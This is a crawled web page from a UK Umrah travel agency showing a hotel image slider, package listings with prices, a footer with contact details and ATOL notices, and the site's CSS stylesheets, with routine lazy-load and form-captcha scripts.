                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel21.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel24.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel28.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel32.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel33.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel36.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Madinah_Hilton_Hotel37.webp" alt="Madinah Hilton Hotel" width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider3"></div>
                </div>
            </div> 
                    </div>
</section>

<div class="best_selling">
    <div class="container">
        <div class="title">
            <h2>Best selling Umrah packages</h2>
        </div>
        <div class="wrapper">
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-group-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1043.webp" alt="14 Nights 4 Star Group Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>14 Nights 4 Star Group Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1275</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/14-nights-4-star-group-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/921.webp" alt="10 Nights 5 Star Group Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>10 Nights 5 Star Group Umrah Package </h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1205</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/10-nights-5-star-group-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/5-star-7-nights-group-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/7920.webp" alt="5 Star 7 Nights Group Umrah Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>5 Star 7 Nights Group Umrah Package</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>1250</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/5-star-7-nights-group-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                    </div>
        <a href="https://www.muslimsholytravel.co.uk/umrah-packages/" aria-label="for more packages" class="btn__primary">More Umrah Packages</a>
    </div>
</div>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var form = document.querySelector('.packagedetail_form');
        var captcha = document.getElementById('captcha');
        var solution = document.getElementById('solution').value;
        var errorMsg = document.querySelector('.error_msg');
        var submitBtn = document.querySelector('.submit_btn');
        errorMsg.classList.add('d-none');        
        captcha.addEventListener('input', function () {
            if (captcha.value === solution) {
                submitBtn.disabled = false;
                errorMsg.classList.add('d-none');
            } else {
                submitBtn.disabled = true;
                errorMsg.classList.remove('d-none');
            }
        });
    });
</script>

<footer>
    <div class="container">
        <div class="wrapper">
            <div class="info">
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" aria-label="site-logo">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg" alt="Muslims Holy Travel" width="313" height="203">
                </a>
                    <p>Muslims Holy Travel is a trusted UK-based ATOL & IATA-accredited Umrah agency with 10+ years’ expertise, offering affordable and reliable Umrah packages
                        in partnership with leading Saudi service providers.</p>
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" target="_blank" aria-label="facebook-icon" title="facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg" alt="facebook-icon" width="20" height="20" title="facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" target="_blank" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" target="_blank" aria-label="pinterset-icon" title="pinterset">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg" alt="pinterset-icon" width="20" height="20" title="pinterset">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" target="_blank" aria-label="tiktok-icon" title="tiktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg" alt="tiktok-icon" width="20" height="20" title="tiktok">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" target="_blank" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg" alt="twitter-icon" width="20" height="20" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.snapchat.com/add/muslimsholy" target="_blank" aria-label="snapchat-icon" title="snapchat">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg" alt="snapchat-icon" width="20" height="20" title="snapchat">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="links">
                <h4>About</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/about-us/" aria-label="about-us">About us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/blog/" aria-label="Blog">Blog</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/faqs/" aria-label="FAQ's">FAQ's</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/travel-insurance/" aria-label="travel-insurance">Travel Insurance</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/contact-us/" aria-label="contact-us">Contact us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/sitemap/" aria-label="site-map">Site Map</a>
                    </li>
                </ul>
            </div>
            <div class="links newLinks">
                <h4>Guide</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/visa-requirements/" aria-label="Visa-Requirements">Visa Requirements </a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/download-form/" aria-label="Download-Form">Download Form</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/hajj-guide/" aria-label="Hajj-Guide">Hajj Guide</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/umrah-guide/" aria-label="UmrahGuide">Umrah Guide</a>
                    </li>
                </ul>
            </div>
            <div class="contact">
                <h4>Contact us</h4>
                <ul>
                    <li>
                        <a href="tel:02039000310" title="0203 900 0310">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg" alt="call-icon" width="17" height="20" title="0203 900 0310">
                            <span>0203 900 0310</span>
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg" alt="email-icon" width="20" height="16" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom">
                        <span>Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom</span>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom">
                        <span>Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="bottom">
            <p>Note:All fares advertised are subject to availability and  start from the prices we have mentioned. Fares are only guaranteed  untill ticketed. Offers may be withdrawn without any prior notice</p>
            <div class="copyright">
                <span>Muslims Holy Travel © 2026 United Kingdom,(Pvt) Ltd.</span>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/payment-security/" target="_blank" aria-label="payment-security">Payment Security</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/privacy-policy/" target="_blank" aria-label="privacy-policy">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/terms-and-conditions/" target="_blank" aria-label="terms-conditions">Terms & Conditions</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/disclaimer/" target="_blank" aria-label="disclaimer">Disclaimer</a>
                    </li>
                </ul>
            </div>
            <p>Some of the flights and flight-inclusive holidays on this website are  financially protected by the ATOL scheme. But ATOL protection does not  apply to all holiday and travel services listed on this website. Please  ask us to confirm what protection may apply to your booking. If you do  not receive an ATOL Certificate then the booking will not be ATOL  protected. If you do receive an ATOL Certificate but all the parts of  your trip are not listed on it, those parts will not be ATOL protected.  Please see our booking conditions for information, or for more  information about financial protection and the ATOL Certificate go to <a target="_blank" href="https://www.caa.co.uk/atol-protection/">www.caa.co.uk/atol-protection</a>.</p>
        </div>
    </div>
</footer>
<!-- JAVASCRIPT FOR MENU OF HEADER -->
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/header.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
        let active = false;
        const lazyLoad = function() {
            if (active === false) {
            active = true;
            setTimeout(function() {
                lazyImages.forEach(function(lazyImage) {
                if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {
                    lazyImage.src = lazyImage.dataset.src;
                    /*lazyImage.srcset = lazyImage.dataset.src;*/
                    lazyImage.classList.remove("lazy");

                    lazyImages = lazyImages.filter(function(image) {
                    return image !== lazyImage;
                    });

                    if (lazyImages.length === 0) {
                    document.removeEventListener("scroll", lazyLoad);
                    }
                }
                });
                active = false;
            }, 200);
            }
        };
        document.addEventListener("scroll", lazyLoad, { passive: true });
    });
</script>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js"></script> 
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/style.css
body_size: 2948
content:
/* RESET STYLING */
*, *::before, *::after {margin: 0; padding: 0; box-sizing: border-box;}
html {scroll-behavior: smooth;}
body {font-family: var(--ff-primary); font-weight: 400; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {margin: 0; font-family: var(--ff-primary); font-weight: 600; line-height: var(--lh-none); color: var(--c-heading); transition: var(--trans-4);}
h1 {font-size: var(--fs-lg, 36px); line-height: var(--lh-lg);}
h2 {font-size: calc(var(--fs-md, 28px) + 2px); line-height: var(--lh-lg); text-align: center; padding-bottom: 11px; position: relative;}
h2::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
h3 {font-size: var(--fs-sm, 24px); line-height: var(--lh-md);}
h4 {font-size: calc(var(--fs-xs, 18px) + 2px); line-height: var(--lh-sm);}
ul, ol {margin: 0; padding: 0;}
li {list-style: none; font-size: var(--fs-base, 16px);}
 
p {margin: 0;  font-size: var(--fs-base, 16px); line-height: var(--lh-base); color: var(--c-heading); transition: var(--trans-4);}
a {font-family: var(--ff-primary); color: var(--c-heading); text-decoration: none; font-size: var(--fs-base, 16px); display: block; width: fit-content;}
p a {display: inline; font-weight: 500; color: var(--c-after);}
button {font-family: var(--ff-primary); font-size: var(--fs-xs, 14px); background-color: transparent; color: #fff; border: none; cursor: pointer;}
img, picture {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; font-size: var(--fs-2xs, 14px);}
picture {display: block;}
svg {vertical-align: middle;}
input, textarea, select {width: 100%; font-family: var(--ff-primary); font-size: var(--fs-2xs, 14px); line-height: 158%; letter-spacing: 2%; color: #000; padding: 9px 10px; border: 1px solid var(--_c-border); border-radius: 5px; outline-color: var(--c-primary);}
select {color: #000; appearance: none;}
input::placeholder, textarea::placeholder {color: #000;}
input[type="number"]::-webkit-inner-spin-button,
input[type="search"]::-webkit-search-cancel-button {appearance: none;}
textarea {resize: none;}
 
/* MODIFIER CLASES */
.container {max-width: var(--container-size); margin-inline: auto; padding-inline: var(--container-padding);}
.btn__primary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: var(--c-primary); background-color: var(--c-secondary); padding: 10px 30px; border: 2px solid var(--c-secondary); border-radius: 8px; transition: var(--trans-3);}
.btn__primary:hover {background-color: transparent; color: var(--c-secondary);}
 
.btn__secondary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: #fff; background-color: var(--c-primary); padding: 10px 30px; border: 2px solid var(--c-primary); border-radius: 8px; transition: var(--trans-3);}
.btn__secondary:hover {background-color: transparent; color: var(--c-primary);}
 
/* Scrollbar */
 
.d-none {
    display: none;
}
/* FONT FAMILIES */
@font-face {
    font-family: 'Inter';
    font-weight: 400 800;
    font-display: swap;
    src: url('../fonts/Inter.woff2'),
        url('../fonts/Inter.ttf');
}
 
/* VARIABLES */
:root {
    /* Container Max-Width */
    --container-size: 1210px;
    --container-size-lg: 1120px;
    --container-size-md: 900px;
    --container-padding: 15px; /* Container Left-Right Padding */
    /* Font Families */
    --ff-primary: 'Inter', system-ui, sans-serif;
    /* Font-Sizes */
    --fs-2xl: clamp(2.625rem, 2.149rem + 2.1154vw, 4rem);           /* 42px - (360/1400) - 64px */
    --fs-xl: clamp(2.25rem, 2.1202rem + 0.5769vw, 2.625rem);        /* 36px - (360/1400) - 42px */
    --fs-lg: clamp(1.75rem, 1.5357rem + 0.9524vw, 2.25rem);         /* 28px - (360/1200) - 36px */
    --fs-md: clamp(1.5rem, 1.3929rem + 0.4762vw, 1.75rem);          /* 24px - (360/1200) - 28px  */
    --fs-sm: clamp(1.125rem, 0.9111rem + 0.9509vw, 1.5rem);         /* 18px -  (360/991) - 24px */
    --fs-xs: clamp(1rem, 0.9287rem + 0.317vw, 1.125rem);            /* 16px -  (360/991) - 18px */
    --fs-base: clamp(0.875rem, 0.7644rem + 0.4914vw, 1rem);         /* 14px -  (360/991) - 16px */
    --fs-2xs: clamp(0.8125rem, 0.7078rem + 0.4651vw, 0.875rem);     /* 13px -  (360/991) - 14px */
    /* Line Heights  */
    --lh-xl: 76px;        
    --lh-lg: 44px;    
    --lh-md: 36px;      
    --lh-sm: 28px;      
    --lh-base: 24px;  
    --lh-none: 1;           /* 18px */
    /* Colors */
    --c-primary: #1F1F1F ;
    --c-secondary: #FAB702 ;
    --c-bg: #F1EEE6;
    --c-heading: #292929;
    --c-text: #121212;
    --c-after : #ED7014;
    /* Transitions */
    --trans-4: 0.4s ease-in;
    --trans-3: 0.3s ease-in;
    /* Border */
    --br-base: 10px;
}
 
/* Responsive Variable */
 
@media only screen and (max-width: 1200px) {
    :root {
        --container-size: var(--container-size-lg);
        --lh-xl: 64px;
        --lh-lg: 36px;
        --lh-md: 28px;
    }
}
 
@media only screen and (max-width: 991px) {
    :root {
        --container-size: var(--container-size-md);
        --lh-xl: 56px;
        --lh-sm: 24px;
        --lh-base : 20px;
    }
}
 
@media only screen and (max-width: 767px) {
    :root {
        --lh-xl: 44px;
    }
}
 
@media only screen and (max-width: 575px) {
    :root {
        --lh-xl: 47px;
    }
}
 
@media only screen and (max-width: 360px) {
    :root {
        --container-padding: 10px;
    }
 
}
 
/* PRIVATE VARIABLES */
input, textarea, select, .quote-form {
    --_c-border : #26323840;
}
header {
    --_c-anchor : #212121;
    --_c-bg : #EAE9E9;
    --_c-br : #D2D3D4;
    --_c-header-anchor : #263238;
    --_c-orange : #E28628;
}
footer {
    --_c-footer-bg : #212228;
    --_c-footer-br : #F4A135;
}
.quote-form, .affordable{
    --_c-form-bg : #3786BE;
    --_c-shadow : 0px 4px 4px 0px #00000040;
}
.trust-pilot {
    --_c-trust-bg : #EBEBEB;
    --_c-trust-dark : #464646;
    --_c-trust-text : #CCCCCC;
}
/* .umrah {
    --_c-img-shadow : rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
} */
.affordable {
    --_c-text-blue : #4071D3;
}
.home-more {
    --_c-blue :#537ED2 ;
}
.offer, .detail-info, .cheap {
    --_c-offer-bg : #D7E9F0;
    --_c-phara : #555555;
    --_c-orange : #EC8E11;
}
.latest {
    --_c-card-bg : #F3F4F6;
    --_c-info : #74787C;
    --_c-border : #DDDEE1;
    --_c-link : #1E6EE7;
}
.booking {
    --_c-br-booking : #B6B9CA;
}
.carousel {
    --_c-box-shadow : 0px 4px 50px 20px rgba(0, 0, 0, .04);
    --_c-disable : #C7C7C7;
}
.accordions {
    --_c-faq-br : #DDDDDD;
    --_c-faq-btn : #FF884B;
}
.banner {
    --_c-yellow : #FFCE31;
}
.detail-info {
    --_c-bg-info : #E4E8EA;
}
.packages {
    --_c-icon : #1C3A6A;
}
 
/* static page styling */
.about_content_sec {margin-block: 48px 50px;}
.about_content_sec .heading_res p {color: #555555;margin-bottom: 20px;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol,.about_content_sec .heading_res li {list-style: revert;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol {padding-left: 2rem;margin-bottom: 1rem;}
.download_icon a {width: 100%;text-align: center;}
/* reusable heading */
.heading_res > h1 {position: relative;padding-bottom: 10px;margin-bottom: 25px;text-align: center;}
.heading_res > h1::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;bottom: 0;left: 50%;transform: translateX(-50%);}
 
 
 
 
@media only screen and (max-width: 768px) {
    .about_content_sec {margin-block: 10px 50px;}
}
 
 
 
/* HOME BANNER */
.banner {height: 680px; position: relative;}
.banner > picture img {width: 100%; object-fit: cover; height: 680px;}
.banner::after {width: 100%; height: 100%; background: #00000080; position: absolute; top: 0; left: 0; content: "";}
.banner .title {width: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; position: absolute; top: 50%; left: 50%; transform: translate(-50%); z-index: 1; padding-inline: 15px;}
.banner .title > :first-child {display: block; font-size: calc(var(--fs-xl, 42px) + 6px); font-weight: 600; line-height: var(--lh-xl, 76px); text-align: center; color: #fff; margin-inline: auto; padding-bottom: 10px;}
.banner .title > :nth-child(2) {width: 100%; max-width: 175px; font-size: var(--fs-xs, 18px); line-height: var(--lh-base, 24px); text-align: center; color: var(--_c-yellow);}
.banner .title > :nth-child(2) > :first-child {display: block; font-size: calc(var(--fs-md, 28px) + 4px); line-height: var(--lh-lg, 44px); letter-spacing: -5%;}
 
 
 
/* CHEAP HAJJ & UMRAH PACKAGES FORM UK */
.description {padding-bottom: 63px;}
.description.content > :first-child {padding-bottom: 11px; margin-bottom: 24px; position: relative;}
.description.content > :first-child::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
.description.content p {text-align: center; }
 
 
/* CHEAP SECTION */
.cheap {margin-bottom: 65px; height: 600px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: transparent transparent;}
.cheap:hover {scrollbar-color: #636363 #fcfcfc;}
.cheap.container {max-width: 1020px;}
.cheap > :first-child {margin-bottom: 24px;}
.cheap .content :where(h2,h3,h4,h5,h6) {margin-bottom: 15px;}
.cheap .content p {color: var(--_c-phara); margin-bottom: 15px;}
.cheap :where(ul, ol) {padding-left: 2rem; margin-bottom: 20px;}
.cheap :where(ul, ol) li {color: var(--_c-phara); line-height: 1.2; list-style-type: disc; margin-bottom: 5px;}
.cheap .content p a { color: #ba4400;}
.cheap .content p a > :first-child {color: #0000ff;}
 
@media only screen and (max-width: 576px) {
     /* DESCRIPTION */
     .description {padding-bottom: 45px;}
    /* CHEAP */
    .cheap {margin-bottom: 45px;}
}
 
 
/* sitemap style */
.sitemap {margin-block: 276px 3rem;}
.sitemap li {list-style:disc;line-height: 1.5;}
.sitemap h2 {position: relative;text-align: center;margin: 50px 0 20px;padding-bottom: 10px;}
.sitemap ul {display: flex;flex-wrap: wrap;margin-left: 10px;}
.s1 li {width: 33.3%;}
.sitemap li a {font-size: 14px;padding-right: 21px;margin-top: 5px;}
.sitemap hr {height: 1px;margin-inline: 0;color: inherit;border: 0;border-top: 1px solid;opacity: .25;margin-top: 40px;}
.sitemap h4 a {color: #272d4e;position: relative;padding-bottom: 10px;font-size: 18px;font-weight: 700;margin: 28px 0 10px;width: 100%;}
.sitemap h4 a::after {background-color: #ED7014;position: absolute;content: "";left: 0;height: 3px;width: 4%;bottom: 0;transform: scaleY(1);transform-origin: bottom;will-change: transform;backface-visibility: hidden;}
.b1 li {width: 50%;}
.sitemap li a:hover {color: #fbb203;}
 
 
 
 
@media only screen and (max-width:991px) {
    .sitemap {margin-block: 0 3rem;}
    .s1 li {width: 50%;}
    .banner {height: 520px;}
    .banner > picture img {height: 520px;}
    .banner .title {width: 100%; padding-inline: 15px; transform: translate(-50%, -50%);}
    .cheap.container {max-width: 900px;}
}
@media only screen and (max-width: 768px) {
    .banner {height: 460px;}
    .banner > picture img {height: 460px;}
}
@media only screen and (max-width: 575px) {
    .s1 li {width: 100%;}
    .b1 li {width: 100%;}
    .banner {height: 400px;}
    .banner > picture img {height: 400px;}
}
.captcha-error{
    text-transform: capitalize;
    background-color: #ebbfc5;
    padding: 5px;
    border-radius: 5px;
    display: block;
}
.blog_card_content h2{
    text-align: left;
}
.blog_card_content p{
    text-align: justify;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css
body_size: 639
content:
footer {background-color: var(--_c-footer-bg); padding-block: 50px 80px;}
footer .container {max-width: 1435px;}
footer .wrapper {display: grid; grid-template-columns: minmax(428px, 472px) minmax(184px, 228px) minmax(184px, 228px) minmax(344px, 450px);}
footer .info p {color: #fff;text-align:justify;}
footer .info p a {display: block; line-height: var(--lh-base, 24px); color: #fff; transition: var(--trans-3);}
footer .info p a:hover {color: var(--_c-footer-br);}
footer .info {padding-right: 75px;}
footer .info ul {display: flex; align-items: center; justify-content: start; gap: 9px; margin-top: 26px;}
footer .info li {padding: 14px; border: 1px solid var(--_c-footer-br); border-radius: 100%;}
footer .info li a {display: flex; align-items: center; justify-content: center;}
footer .links {padding-right: 43px;}
footer :where(.links, .contact) {padding-top: 70px;}
footer :where(.links, .contact) > :first-child {color: #fff; padding-bottom: 24px;}
footer :where(.links, .contact) li {margin-bottom: 14px;}
footer .links a {font-weight: 400; color: #fff; line-height: var(--lh-base, 24px); transition: var(--trans-3);}
footer .links a:hover {color: #D2D3D4;}
footer .contact li {display: flex; align-items: center; justify-content: start; gap: 15px;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) {align-items: start;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) img {padding-top: 8px;}
footer .contact li > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 400; line-height: var(--lh-base, 24px); color: #fff;}
footer .contact ul > :first-child > :nth-child(2) {font-size: var(--fs-xs, 18px); font-weight: 400; line-height: var(--lh-sm, 28px);}
footer .contact a {display: flex; align-items: center; justify-content: start; gap: 15px; }
footer .contact a > :nth-child(2) {color: #fff; transition: var(--trans-3);}
footer .contact a > :nth-child(2):hover {color: #D2D3D4;}
footer .bottom {margin-top: 45px;}
footer .bottom p {color: #fff; text-align: center;}
footer .bottom .copyright {display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 12px; padding-bottom: 15px; border-bottom: 1px solid #D2D3D4; margin-block: 15px;}
footer .bottom ul {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; gap: 5px;}
footer .bottom ul a {font-size: 16px; color: #fff; transition: var(--trans-3);}
footer .bottom ul a:hover {color: #D2D3D4;}
footer .bottom ul > :not(:last-child) a {padding-right: 5px; position: relative;}
footer .bottom ul > :not(:last-child) a::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-left: auto; margin-block: auto; content: "";} 
footer .bottom .copyright > :first-child {font-size: var(--fs-base, 16px); font-weight: 400; text-align: center; color: #fff;}
footer .bottom p a {color: #fff; transition: var(--trans-3);}
footer .bottom p a:hover {color: #D2D3D4;}

@media only screen and (max-width: 1200px) {
    footer .wrapper {grid-template-columns: minmax(420px,500px) minmax(285px,350px) minmax(285px,350px);}
}
@media only screen and (max-width: 991px) {
    footer {padding-block: 55px 70px;}
    footer .wrapper {grid-template-columns: repeat(2, 1fr); gap: 40px;}
    footer .info {padding-right: unset;}
    footer .info ul {margin-top: 18px;}
    footer .links {padding-right: unset; padding-left: 43px; margin-top: 40px;}
    /* footer .contact {padding-top: unset; grid-area: 2 / 1 / 3/ 3;} */
    footer .bottom .copyright {justify-content: center; margin-block: 20px;}
    footer .links.newLinks {margin-top: 0px;}
}
@media only screen and (max-width: 768px) {
    footer {padding-block: 15px 45px;}
    footer .wrapper {gap: 20px;}
}
@media only screen and (max-width: 576px) { 
    footer .logo {margin-inline: auto;}
    footer .logo img {width: 220px;}
    footer .wrapper {grid-template-columns: 1fr; gap: 20px;}
    footer .contact {grid-area: unset;padding-top: 10px;}
    footer :where(.links, .contact) li {margin-bottom: 6px;}
    footer .copy-right {padding-top: 20px;}
    footer .links { padding: 0; margin-top: unset;}
}
@media only screen and (max-width: 475px) {
    footer .info ul {flex-wrap: wrap;}
    footer .info li {padding: 11px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css
body_size: 2434
content:
.dp_detail {margin-block: 276px 20px;}
.dp_detail .heading_res > h1 {text-align: start;}
.dp_detail .heading_res > h1::after {left: 0;transform: unset;}
.dp_headDetail > ul {display: flex;flex-wrap: wrap;gap: 25px;margin-bottom: 10px;}
.dp_headDetail > ul > li {background-image: url("../images/icons/hotel-img1.svg");background-repeat: no-repeat;background-size: 44px;padding-left: 60px;margin-bottom: 10px;}
.dp_headDetail > ul > li > p {color: #4071D3;}
.dp_headDetail > ul > li > p > span {color: #121212;font-weight: 500;font-size: 18px;}
.dp_headDetail > ul > li > span {display: flex;}
.dp_headDetail > ul li:last-child {background-image: url("../images/icons/hotel-img2.svg");}
.dp_headDetail_div ul {display: flex;gap: 5px;}
.dp_headDetail_div li img {height: 28px;width: 28px;object-fit: contain;}
.dp_headDetail_price {display: flex;gap: 15px;align-items: center;}
.dp_headDetail_price > p {color: #ED7014;font-size: 28px;}
.dp_headDetail_price > a { border-radius: 6px;width: 180px;align-items: center;justify-content: center;display: flex; padding-inline: unset;}
.dp_headDetail_price > a:hover {color: var(--c-primary); background-color: var(--c-secondary); border-color: var(--c-secondary);}
.dp_headDetail_price > a > img {filter: invert(1);margin-right: .5rem;}
.dp_headDetail_price > a > div > span:first-child {display: block; margin-bottom: 5px; font-size: 10px;}
.dp_headDetail_price > a > div > span:last-child {width: 100%;display: block;line-height: 10px;font-weight: 600;}
.slider-dots {display: flex;gap: 10px;z-index: 0;}
.slider-dots button.dot-thumbnail {width: 25%; flex: none; padding: 0;border-radius: 4px;cursor: pointer;}
